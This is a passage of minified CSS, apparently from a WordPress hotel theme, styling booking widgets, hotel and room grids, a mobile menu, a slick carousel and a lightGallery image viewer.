i{color:#fff}.widget.widget_opalhotel-check-available{background-color:transparent}.widget.widget_opalhotel-check-available .opalhotel_form_section .opalhotel-form-field.button-wrap{padding-top:44px !important}.widget button.button.button-theme,.widget button.opalhotel-button-submit.button.button-primary{margin:0 10px 10px 0;border:2px solid transparent;-webkit-border-radius:20px;border-radius:20px;box-shadow:none !important;padding:5px 16px 4px 16px;background:#60b9cc;color:#fff;text-transform:uppercase;font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;font-weight:600;-webkit-border-radius:4px;border-radius:4px;padding:14px;transition:350ms cubic-bezier(0.55, 0, 0.1, 1);line-height:initial}.widget button.button.button-theme:hover,.widget button.opalhotel-button-submit.button.button-primary:hover{color:#111;border-color:#fff;background-color:#fff}.widget button.button.button-theme:hover:active,.widget button.opalhotel-button-submit.button.button-primary:hover:active{color:#1e1e1e;border-color:#fff;background-color:#fff}.widget button.button.button-theme i,.widget button.opalhotel-button-submit.button.button-primary i{display:none}.widget.widget_opalhotel-hotel-available-filter .opalhotel-hotel-stars .fa-star{color:#60b9cc}.widget.widget_opalhotel-hotel-available-filter .opalhotel-review-stars .fa{color:#fff}.widget.widget_opalhotel-hotel-available-filter .count{color:#333;font-family:"Raleway",sans-serif}.widget.widget_opalhotel-hotel-available-filter ul{list-style:none;padding:0}.opalhotel-datpicker td a:hover,.opalhotel-datpicker td a:focus,.opalhotel-datpicker td.ui-state-highlight a,.opalhotel-datpicker td .ui-state-active{border-color:#60b9cc}.opalhotel_hotel{margin:40px}.opalhotel_hotel .hotel-grid{margin:10px;border-radius:0 0 25px 0;padding:0;-webkit-transform:initial;transform:initial;-webkitbox-shadow:initial;box-shadow:initial}.opalhotel_hotel .hotel-grid:hover{-webkit-transform:initial;transform:initial;-webkitbox-shadow:initial;box-shadow:initial}.opalhotel_hotel .hotel-grid .hotel-top-wrap{position:relative}.opalhotel_hotel .hotel-grid .hotel-top-wrap .hotel-thumbnail{margin:0}.opalhotel_hotel .hotel-grid .hotel-top-wrap .hotel-thumbnail img{width:100%}.opalhotel_hotel .hotel-grid .hotel-top-wrap .opalhotel-star-wrapper{position:absolute;top:0}.opalhotel_hotel .hotel-grid .hotel-top-wrap .opalhotel-star-wrapper .fa{color:#60b9cc}.opalhotel_hotel .hotel-grid .hotel-top-wrap .opalhotel-hotel-actions{top:0;right:5px}.opalhotel_hotel .hotel-grid .hotel-top-wrap .opalhotel-hotel-actions li{margin-right:5px;width:100%;text-align:right}.opalhotel_hotel .hotel-grid .hotel-top-wrap .opalhotel-hotel-actions li a{width:32px;height:32px;text-align:center;margin:10px 10px 0 0;border:1px solid #dedede;border-radius:40px;line-height:32px;transition:350ms cubic-bezier(0.55, 0, 0.1, 1);color:#60b9cc;background:transparent;border:none}.opalhotel_hotel .hotel-grid .hotel-top-wrap .opalhotel-hotel-actions li a:hover{color:#fff}.opalhotel_hotel .hotel-grid .hotel-title{position:relative;margin:0 0 25px 0;padding:10px 20px;background:#60b9cc;color:#fff;text-align:left;font-size:20px;font-size:2rem;font-family:"Raleway",sans-serif;font-weight:600}.opalhotel_hotel .hotel-grid .hotel-title a:hover{color:#fff;font-weight:600}.opalhotel_hotel .hotel-grid footer{text-align:right}.opalhotel_hotel .hotel-grid span{font-family:"Raleway",sans-serif;font-size:13px;font-size:1.3rem;color:#595959}.opalhotel_hotel .hotel-grid span .fa{color:#60b9cc}.opalhotel_hotel .hotel-grid .opalhotel-price{text-align:left;padding:0 20px}.opalhotel_hotel .hotel-grid .opalhotel-price ins{text-decoration:none}.opalhotel_hotel .hotel-grid .opalhotel-price .price-value{font-family:"Raleway",sans-serif;font-size:30px;font-size:3rem;color:#333;font-weight:normal}.opalhotel_hotel .hotel-grid .opalhotel-price .price-value b{font-weight:normal}.opalhotel_hotel .hotel-grid .opalhotel-price .price-title{color:#999}.opalhotel_hotel .hotel-grid .opalhotel-price .price-unit{color:#999}.opalhotel_hotel .hotel-grid .btn{margin:0 20px 20px 0}.opalhotel_hotel .hotel-grid .btn:hover{border-color:#000;background-color:#000;color:#fff}.opalhotel_hotel .room-grid{border-radius:0 0 15px 0}.opalhotel_hotel .room-grid .room-top-wrap{position:relative}.opalhotel_hotel .room-grid .room-top-wrap .room-thumbnail img{width:100%;height:auto}.opalhotel_hotel .room-grid .room-top-wrap .opalhotel-modal-button{position:absolute;top:0;right:0;padding:10px}.opalhotel_hotel .room-grid .room-top-wrap .opalhotel-modal-button .fa{color:#60b9cc}.opalhotel_hotel .room-grid .room-top-wrap .opalhotel-modal-button:hover .fa{color:#fff}.opalhotel_hotel .room-grid .room-main-wrap .room-title{position:relative;margin:0 0 25px 0;padding:10px 20px;background:#60b9cc;color:#fff;text-align:left;font-size:20px;font-size:2rem;font-family:"Raleway",sans-serif;font-weight:600}.opalhotel_hotel .room-grid .room-main-wrap .room-title a:hover{color:#fff;font-weight:600}.opalhotel_hotel .room-grid .room-main-wrap .room-meta-info{margin:0}.opalhotel_hotel .room-grid .room-main-wrap .room-meta-info .opalhotel-room-meta{padding:0 20px}.opalhotel_hotel .room-grid .room-main-wrap .room-meta-info .opalhotel-room-meta li:before{color:#60b9cc}.opalhotel_hotel .room-grid .room-main-wrap .room-meta-info .opalhotel-room-meta li{border:none}.opalhotel_hotel .room-grid .room-main-wrap .room-meta-info .opalhotel-room-meta span{display:block}.opalhotel_hotel .room-grid .room-main-wrap .room-meta-info .opalhotel-room-meta .meta-label{color:#333;font-weight:bold}.opalhotel_hotel .room-grid .room-main-wrap .room-meta-info .opalhotel-room-meta .meta-text{margin-left:5px;color:#777}.opalhotel_hotel .room-grid footer .opalhotel-review-stars{padding:0}.opalhotel_hotel .room-grid footer .opalhotel-review-stars .fa{color:#60b9cc}.opalhotel_hotel .room-grid footer .opalhotel-price{margin:20px 0 0 0;padding:0;text-align:left;border:none}.opalhotel_hotel .room-grid footer .opalhotel-price ins{text-decoration:none}.opalhotel_hotel .room-grid footer .opalhotel-price .price-value{font-family:"Raleway",sans-serif;font-size:30px;font-size:3rem;color:#333;font-weight:normal}.opalhotel_hotel .room-grid footer .opalhotel-price .price-value b{font-weight:normal}.opalhotel_hotel .room-grid footer .opalhotel-price .price-title{color:#999}.opalhotel_hotel .room-grid footer .opalhotel-price .price-unit{color:#999}.jBox-container{border-radius:4px 4px 25px 0 !important}.jBox-container .jBox-title{margin:0 0 25px 0;padding:10px 20px;background:#60b9cc;color:#fff;text-align:left;font-size:20px;font-size:2rem;font-family:"Raleway",sans-serif;font-weight:600}.jBox-container .jBox-title a:hover{color:#fff;font-weight:600}.jBox-container .jBox-title h3{color:#fff}.jBox-container .jBox-closeButton svg path{fill:#fff}.ct-room-sidebar-widget,.ct-hotel-sidebar-widget{padding:0}.ct-room-sidebar-widget button.button.button-theme,.ct-room-sidebar-widget button.opalhotel-button-submit.button.button-primary,.ct-hotel-sidebar-widget button.button.button-theme,.ct-hotel-sidebar-widget button.opalhotel-button-submit.button.button-primary{margin:0 !important}.ct-room-sidebar-widget .opalhotel_form_section,.ct-hotel-sidebar-widget .opalhotel_form_section{background-color:initial;padding:0}.ct-room-sidebar-widget .opalhotel_form_section label,.ct-hotel-sidebar-widget .opalhotel_form_section label{color:#111 !important;font-size:12px;font-size:1.2rem;font-family:"Raleway",sans-serif;font-weight:300 !important}.ct-room-sidebar-widget .opalhotel_form_section .opalhotel-form-field.button-wrap,.ct-hotel-sidebar-widget .opalhotel_form_section .opalhotel-form-field.button-wrap{padding:0 5px !important}.ct-room-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input,.ct-room-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select,.ct-hotel-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input,.ct-hotel-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select{background-color:transparent;padding:0 10px;border:1px solid #ccc;border-radius:4px;color:#111;font-family:"Raleway",sans-serif;font-size:16px;font-size:1.6rem;font-weight:500}.ct-room-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input::-webkit-input-placeholder,.ct-room-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select::-webkit-input-placeholder,.ct-hotel-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input::-webkit-input-placeholder,.ct-hotel-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select::-webkit-input-placeholder{color:#111;font-family:"Raleway",sans-serif;font-size:16px;font-size:1.6rem;font-weight:500}.ct-room-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input:-moz-placeholder,.ct-room-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select:-moz-placeholder,.ct-hotel-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input:-moz-placeholder,.ct-hotel-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select:-moz-placeholder{color:#111;font-family:"Raleway",sans-serif;font-size:16px;font-size:1.6rem;font-weight:500}.ct-room-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input::-moz-placeholder,.ct-room-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select::-moz-placeholder,.ct-hotel-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input::-moz-placeholder,.ct-hotel-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select::-moz-placeholder{color:#111;font-family:"Raleway",sans-serif;font-size:16px;font-size:1.6rem;font-weight:500}.ct-room-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input:-ms-input-placeholder,.ct-room-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select:-ms-input-placeholder,.ct-hotel-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input:-ms-input-placeholder,.ct-hotel-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select:-ms-input-placeholder{color:#111;font-family:"Raleway",sans-serif;font-size:16px;font-size:1.6rem;font-weight:500}.ct-room-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input option,.ct-room-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select option,.ct-hotel-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input option,.ct-hotel-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select option{color:#333}.ct-room-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input:focus,.ct-room-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select:focus,.ct-hotel-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group input:focus,.ct-hotel-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group select:focus{border-color:#111;background-color:#fff}.ct-room-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group i,.ct-hotel-sidebar-widget .opalhotel_form_section .opalhotel-form-field .opalhotel-form-field-group i{color:#111}.ct-room-sidebar-widget .opalhotel_form_section .opalhotel-form-field,.ct-hotel-sidebar-widget .opalhotel_form_section .opalhotel-form-field{padding:5px 0}.ct-room-sidebar-widget .opalhotel_form_section .opalhotel-form-field:first-of-type,.ct-hotel-sidebar-widget .opalhotel_form_section .opalhotel-form-field:first-of-type{padding-top:0}.ct-room-sidebar-widget footer,.ct-hotel-sidebar-widget footer{padding:0}.ct-room-sidebar-widget .button.button-primary,.ct-room-sidebar-widget .button.button-theme,.ct-hotel-sidebar-widget .button.button-primary,.ct-hotel-sidebar-widget .button.button-theme{width:100%}.ct-slider .widget .opalhotel-form-lable{color:#fff !important}.ct-slider .widget button{margin-top:0 !important;width:100% !important;line-height:20px !important;text-align:center !important}.ct-slider2 .widget .opalhotel-form-lable{color:#fff !important;line-height:16px !important}.ct-slider2 .widget button{width:100% !important;line-height:50px !important;text-align:center !important}.wpb_wrapper .ct-sidebar-widget .horizontal-form .form-content .opalhotel-form-field label{color:#fff !important}.wpb_wrapper .ct-sidebar-widget .opalhotel-button-submit.button.button-theme.button-block{margin-top:0 !important}@media only screen and (max-width: 991px){.widget .opalhotel_form_section .opalhotel_check_availability .opalhotel-form-field{width:100%}.widget .opalhotel_form_section .opalhotel_check_availability button{width:100%}}.slicknav_btn{position:relative;display:block;vertical-align:middle;float:left;padding:0.438em 0.625em 0.438em 0.625em;line-height:1.125em;cursor:pointer}.slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar{margin-top:0.188em}.slicknav_menu{*zoom:1}.slicknav_menu .slicknav_menutxt{display:block;line-height:1.188em;float:left}.slicknav_menu .slicknav_icon{float:left;width:1.125em;height:0.875em;margin:0.188em 0 0 0.438em}.slicknav_menu .slicknav_icon:before{background:transparent;width:1.125em;height:0.875em;display:block;content:"";position:absolute}.slicknav_menu .slicknav_no-text{margin:0}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:0.125em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.slicknav_menu:before{content:" ";display:table}.slicknav_menu:after{content:" ";display:table;clear:both}.slicknav_nav{clear:both}.slicknav_nav ul{display:block}.slicknav_nav li{display:block}.slicknav_nav .slicknav_arrow{font-size:0.8em;margin:0 0 0 0.4em;display:none}.slicknav_nav .slicknav_item{cursor:pointer}.slicknav_nav .slicknav_item a{display:inline}.slicknav_nav .slicknav_row{display:block}.slicknav_nav a{display:block}.slicknav_nav .slicknav_parent-link a{display:inline}.slicknav_brand{float:left}.slicknav_menu{width:200px;font-size:16px;box-sizing:border-box;background:transparent;margin:0 -15px;padding-top:1px;font-family:"Raleway",sans-serif;text-transform:uppercase;text-align:left}.slicknav_menu *{box-sizing:border-box}.slicknav_menu .slicknav_menutxt{color:#fff;font-weight:bold}.slicknav_menu .slicknav_icon-bar{background-color:#fff}.slicknav_btn{margin:5px 5px 6px 15px;text-decoration:none;background-color:transparent}.slicknav_nav{position:relative;top:-75px;color:#fff;background:rgba(0,0,0,0.5);margin:0;padding:0;font-size:0.875em;list-style:none;overflow:hidden;font-size:13px;font-size:1.3rem;line-height:40px}.slicknav_nav ul{list-style:none;overflow:hidden;padding:0;margin:0 0 0 20px}.slicknav_nav .slicknav_row{padding:0 29px}.slicknav_nav .slicknav_row:hover{background:rgba(0,0,0,0.5);color:#fff}.slicknav_nav a{padding:0 29px;text-decoration:none;color:#fff}.slicknav_nav a:hover{background:transparent;color:#fff}.slicknav_nav .slicknav_txtnode{margin-left:15px}.slicknav_nav .slicknav_item a{padding:0;margin:0}.slicknav_nav .slicknav_parent-link a{padding:0;margin:0}.slicknav_nav .dropdown-menu{min-width:100%;float:none;border:none;box-shadow:none;background:transparent;position:initial;margin:0;overflow:visible;font-family:"Raleway",sans-serif;font-size:13px;font-size:1.3rem;text-transform:uppercase;text-align:left}.slicknav_nav .dropdown-menu>li>a{white-space:normal}.slicknav_nav .dropdown-menu a{padding:0 29px;line-height:40px;color:#fff}.slicknav_nav .dropdown-menu a:hover{background:rgba(0,0,0,0.5);color:#fff}.slicknav_nav .dropdown-menu>li>a{padding-left:40px}.slicknav_nav .dropdown-menu>li>a a{padding:0}.slicknav_nav .dropdown-menu>li>a a:hover{background:transparent;color:#fff}.slicknav_brand{color:#fff;font-size:18px;line-height:30px;padding:7px 12px;height:44px}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url("./ajax-loader.gif") center center no-repeat}.slick-prev,.slick-next{position:absolute;display:block;height:28px;width:50px;line-height:0px;font-size:0px;cursor:pointer;background:#fff;color:#333;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);padding:0;border:1px solid #ddd;border-radius:20px;outline:none;z-index:100}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{outline:none;background:#fff;color:#333}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:"FontAwesome";font-size:20px;line-height:1;color:#333;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:49%;top:100%;transform:translate(-100%, -50%)}[dir="rtl"] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:""}[dir="rtl"] .slick-prev:before{content:""}.slick-next{right:49%;top:100%;transform:translate(100%, -50%)}[dir="rtl"] .slick-next{left:-25px;right:auto}.slick-next:before{content:""}[dir="rtl"] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;height:20px;width:0px;outline:none;line-height:0px;font-size:12px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"•";width:20px;height:20px;font-family:"FontAwesome";font-size:24px;line-height:20px;text-align:center;color:#333;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#333;opacity:.75}@font-face{font-family:'lg';src:url("..//fonts/lightgallery/lg.eot?n1z373");src:url("..//fonts/lightgallery/lg.eot?#iefixn1z373") format("embedded-opentype"),url("..//fonts/lightgallery/lg.woff?n1z373") format("woff"),url("..//fonts/lightgallery/lg.ttf?n1z373") format("truetype"),url("..//fonts/lightgallery/lg.svg?n1z373#lg") format("svg");font-weight:normal;font-style:normal}.lg-icon{font-family:'lg';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{background-color:rgba(0,0,0,0.45);border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%;z-index:1080;border:none;outline:none}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:0.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#fff}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%{left:0}50%{left:-30px}100%{left:0}}@-moz-keyframes lg-right-end{0%{left:0}50%{left:-30px}100%{left:0}}@-ms-keyframes lg-right-end{0%{left:0}50%{left:-30px}100%{left:0}}@keyframes lg-right-end{0%{left:0}50%{left:-30px}100%{left:0}}@-webkit-keyframes lg-left-end{0%{left:0}50%{left:30px}100%{left:0}}@-moz-keyframes lg-left-end{0%{left:0}50%{left:30px}100%{left:0}}@-ms-keyframes lg-left-end{0%{left:0}50%{left:30px}100%{left:0}}@keyframes lg-left-end{0%{left:0}50%{left:30px}100%{left:0}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end 0.3s;-o-animation:lg-right-end 0.3s;animation:lg-right-end 0.3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end 0.3s;-o-animation:lg-left-end 0.3s;animation:lg-left-end 0.3s;position:relative}.lg-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%;background-color:rgba(0,0,0,0.45)}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none !important;outline:medium none;-webkit-transition:color 0.2s linear;-o-transition:color 0.2s linear;transition:color 0.2s linear}.lg-toolbar .lg-icon:hover{color:#fff}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{background-color:rgba(0,0,0,0.45);bottom:0;color:#EEE;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center;z-index:1080}.lg-sub-html h4{margin:0;font-size:13px;font-weight:bold}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;display:inline-block;font-size:16px;padding-left:20px;padding-top:12px;vertical-align:middle}.lg-toolbar,.lg-prev,.lg-next{opacity:1;-webkit-transition:-webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,color 0.2s linear;-moz-transition:-moz-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,color 0.2s linear;-o-transition:-o-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,color 0.2s linear;transition:transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,color 0.2s linear}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5, .5, .5);transform:scale3d(.5, .5, .5);opacity:0;-webkit-transition:-webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s,opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;-moz-transition:-moz-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s,opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;-o-transition:-o-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s,opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;transition:transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s,opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0D0A0A;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);-webkit-transition:-webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;-moz-transition:-moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;-o-transition:-o-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;transition:transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s !important;transition-duration:0s !important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0, 0%, 0);transform:translate3d(0, 0%, 0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{border-radius:5px;cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #FFF;border-radius:4px;margin-bottom:5px}@media (min-width: 1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color 0.25s ease;-o-transition:border-color 0.25s ease;transition:border-color 0.25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%;object-fit:cover}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom 0.25s ease;-o-transition:bottom 0.25s ease;transition:bottom 0.25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0D0A0A;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:after{content:"\e1ff"}.lg-outer .lg-toogle-thumb:hover{color:#fff}.lg-outer .lg-video-cont{display:inline-block;vertical-align:middle;max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100% !important;height:100% !important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-vimeo .lg-video-play{background:url("..//images/lg/vimeo-play.png") no-repeat scroll 0 0 transparent}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url("..//images/lg/vimeo-play.png") no-repeat scroll 0 -58px transparent}.lg-outer .lg-has-html5 .lg-video-play{background:transparent url("..//images/lg/video-play.png") no-repeat scroll 0 0;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:0.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url("..//images/lg/youtube-play.png") no-repeat scroll 0 0 transparent}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url("..//images/lg/youtube-play.png") no-repeat scroll 0 -60px transparent}.lg-outer .lg-video-object{width:100% !important;height:100% !important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-playing .lg-object,.lg-outer .lg-has-video.lg-video-playing .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-playing .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1083;opacity:0;-webkit-transition:opacity 0.08s ease 0s;-moz-transition:opacity 0.08s ease 0s;-o-transition:opacity 0.08s ease 0s;transition:opacity 0.08s ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform .3s cubic-bezier(0, 0, 0.25, 1) 0s;-moz-transition:-moz-transform .3s cubic-bezier(0, 0, 0.25, 1) 0s;-o-transition:-o-transform .3s cubic-bezier(0, 0, 0.25, 1) 0s;transition:transform .3s cubic-bezier(0, 0, 0.25, 1) 0s}.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:left .3s cubic-bezier(0, 0, 0.25, 1) 0s,top .3s cubic-bezier(0, 0, 0.25, 1) 0s;-moz-transition:left .3s cubic-bezier(0, 0, 0.25, 1) 0s,top .3s cubic-bezier(0, 0, 0.25, 1) 0s;-o-transition:left .3s cubic-bezier(0, 0, 0.25, 1) 0s,top .3s cubic-bezier(0, 0, 0.25, 1) 0s;transition:left .3s cubic-bezier(0, 0, 0.25, 1) 0s,top .3s cubic-bezier(0, 0, 0.25, 1) 0s}.lg-outer .lg-item.lg-complete.lg-zoomable 